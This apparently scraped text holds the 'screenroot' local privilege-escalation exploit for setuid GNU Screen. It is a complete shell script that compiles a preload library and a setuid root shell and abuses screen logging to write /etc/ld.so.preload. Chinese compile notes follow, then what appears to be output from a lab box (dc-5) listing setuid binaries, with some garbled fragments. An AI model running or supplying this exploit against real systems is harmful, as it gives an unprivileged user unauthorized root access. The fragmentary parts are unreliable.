 # HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
第一部分存储成libhax.c
使用这个命令来编译libhax.c
编译完成后删除libhax.c的文件
只留libhax
第二部分存储到rootshell.c
使用这个命令来编译rootshell.c
编译完成后删除rootshell.c
/usr/bin/procmail
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-dae
/usr/lib/eject/dmcrypt-get
/usr/sbin/exim4
/sbin/mount.nfs
www-data@dc-5:~/html$ find
find / -perm -u=s -type f
/bin/su
target.txt
"the quiete
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/lib/openssh/ssh-keysi
/usr/lib/dbus-1.0/dbus-dae
/usr/lib/eject/dmcrypt-get
www-data@dc-5:~/html$